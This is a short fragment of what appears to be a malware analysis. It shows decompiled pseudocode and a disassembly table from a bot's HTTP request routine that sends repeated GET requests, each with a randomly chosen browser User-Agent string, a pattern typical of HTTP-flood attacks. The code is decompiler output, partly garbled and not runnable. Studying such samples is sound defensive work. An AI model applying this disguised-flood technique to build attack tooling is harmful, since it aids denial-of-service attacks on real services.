 for ( i = 0; ; ++i )
{
result = i;
if ( (signed int)i >= (signed int)v10 )
break;
v6 = UserAgents[rand() % 36]; // 随机获取user-agent
sprintf((unsigned __int64)&v13);
if ( fork(&v13, "%s %s HTTP/1.1\r\nHost: %s\r\nUser-Agent: %s\r\nConnection: close\r\n\r\n") )
UserAgents dq offset aMozilla4_0Comp ; DATA XREF: sendHTTP+AF↑r
; "Mozilla/4.0 (Compatible; MSIE 8.0; Wind"...
dq offset aMozilla4_0Co_0 ; "Mozilla/4.0 (compatible; MSIE 10.0; Win"...
dq offset aMozilla4_0Co_1 ; "Mozilla/4.0 (compatible; MSIE 8.0; Wind"...
dq offset aMozilla4_0Co_2 ; "Mozilla/4.0 (compatible; MSIE 8.0; Wind"...
dq offset aMozilla4_0Co_3 ; "Mozilla/4.0 (compatible; MSIE 8.0; Wind"...
dq offset aMozilla4_0Co_4 ; "Mozilla/4.0 (compatible; MSIE 8.0; Wind"...
dq offset aMozilla4_0Co_5 ; "Mozilla/4.0 (compatible; MSIE 8.0; Wind"...
dq offset aMozilla5_0Wind ; "Mozilla/5.0 (Windows NT 6.1; WOW64) App"...
dq offset aMozilla5_0Wi_0 ; "Mozilla/5.0 (Windows NT 10.0; Win64; x6"...
dq offset aMozilla5_0Wi_1 ; "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:"...
dq offset aMozilla5_0Ipho ; "Mozilla/5.0 (iPhone; CPU iPhone OS 8_4 "...
dq offset aMozilla5_0Wi_2 ; "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:"...
dq offset aMozilla5_0Wi_3 ; "Mozilla/5.0 (Windows NT 6.1; WOW64) App"...
dq offset aMozilla5_0Wi_4 ; "Mozilla/5.0 (Windows NT 6.1; WOW64) App"...
dq offset aMozilla5_0Maci ; "Mozilla/5.0 (Macintosh; Intel Mac OS X "...
dq offset aMozilla5_0Ma_0 ; "Mozilla/5.0 (Macintosh; Intel Mac OS X "...
dq offset aMozilla5_0Wi_5 ; "Mozilla/5.0 (Windows NT 6.1; WOW64; Tri"...
dq offset aMozilla4_0Co_6 ; "Mozilla/4.0 (compatible; MSIE 6.1; Wind"...
dq offset aOpera9_80Windo ; "Opera/9.80 (Windows NT 5.2; U; ru) Pres"...
dq offset aOpera9_80X11Li ; "Opera/9.80 (X11; Linux i686; Ubuntu/14."...
dq offset aMozilla5_0Ma_1 ; "Mozilla/5.0 (Macintosh; Intel Mac OS X "...
dq offset aMozilla5_0Wi_6 ; "Mozilla/5.0 (Windows NT 10.0; WOW64) Ap"...
dq offset aMozilla5_0Wi_7 ; "Mozilla/5.0 (Windows NT 6.1; WOW64) App"...
dq offset aMozilla5_0Linu ; "Mozilla/5.0 (Linux; Android 4.4.3) Appl"...
dq offset aMozilla5_0Li_0 ; "Mozilla/5.0 (Linux; Android 4.4.3; HTC_"...
dq offset aMozilla4_0Co_7 ; "Mozilla/4.0 (compatible; MSIE 8.0; X11;"...
dq offset aMozilla4_0Co_8 ; "Mozilla/4.0 (compatible; MSIE 9.0; Wind"...
dq offset aMozilla4_0Co_9 ; "Mozilla/4.0 (compatible; MSIE 9.0; Wind"...